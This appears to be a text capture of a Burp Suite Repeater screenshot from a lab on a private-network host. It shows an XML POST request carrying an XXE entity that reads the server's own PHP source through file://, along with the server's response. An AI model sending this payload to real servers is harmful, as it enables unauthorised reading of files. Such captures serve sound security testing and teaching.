 Send
Cancel
< ▾
> ▾
Request
Pretty Raw Hex
\n
1 POST /services/procesar_envio.php HTTP/1.1
2 Host: 192.168.10.170
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/xml
8 Content-Length: 245
9 Origin: http://192.168.10.170
10 Connection: keep-alive
11 Referer: http://192.168.10.170/services/
12 Priority: u=0
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///var/www/html/services/procesar_envio.php"> ]>
16 <formData>
<nombre>
&xxe;
</nombre>
<direccion>
test
</direccion>
<poblacion>
test
</poblacion>
<cp>
12345
</cp>
</formData>
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 08 Jul 2025 00:08:05 GMT
3 Server: Apache/2.4.38 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 91
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <h1>
Datos
</h1>
Nombre: <br>
Dirección: test<br>
Población: test<br>
Código postal: 12345<br>